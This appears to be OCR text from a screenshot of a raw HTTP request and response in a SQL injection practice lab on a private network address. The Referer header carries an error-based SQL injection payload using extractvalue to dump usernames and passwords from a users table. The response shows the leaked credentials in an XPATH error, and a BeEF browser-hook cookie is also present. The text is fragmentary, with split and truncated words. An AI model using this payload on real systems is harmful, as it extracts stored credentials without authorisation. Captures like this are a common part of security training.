 mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.2.167
Connection: close
Referer: ' or extractvalue(1,concat("~",(select
concat_ws("~",username,password) from users limit
0,1))) or '1'='1#
Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw; PHPSESSID=
s88qb208piljo1bgrmmkcu8va0
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Your IP ADDRESS is: 192.168.2.147
Your Referer is: ' or extractvalue(1,concat("~",(select
concat_ws("~",username,password) from users limit 0,1))) or '1'='1#
XPATH syntax error: '~Dumb~Dumb'
SUCCESSFU
LOGGED I